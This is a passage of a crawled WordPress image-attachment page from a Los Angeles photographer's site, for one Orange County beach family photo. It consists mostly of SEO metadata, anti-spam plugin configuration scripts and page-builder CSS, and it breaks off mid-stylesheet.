

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/
body_size: 41797
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"657e108e91","_rest_nonce":"a67df56124","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"657e108e91","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate6-v4.cleantalk.org\/pixel\/fc77b6dcacab82868e3bea81fc4d74a9.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"e00a7ead1790678964c4a8c196722a08","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>orange-county-beach-family-photos-08 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="orange-county-beach-family-photos-08 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="866" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/","url":"https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/","name":"orange-county-beach-family-photos-08 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/#primaryimage"},"image":{"@id":"https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08.jpg","datePublished":"2011-10-05T07:17:23+00:00","dateModified":"2011-10-05T07:17:23+00:00","breadcrumb":{"@id":"https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2011/09/orange-county-beach-family-photos-08.jpg","width":650,"height":866},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"orange county family photography | baby nolan","item":"https://carolinetran.net/orange-county-family-photography-baby-nolan/"},{"@type":"ListItem","position":3,"name":"orange-county-beach-family-photos-08"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; orange-county-beach-family-photos-08 Comments Feed" href="https://carolinetran.net/orange-county-family-photography-baby-nolan/orange-county-beach-family-photos-08/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left 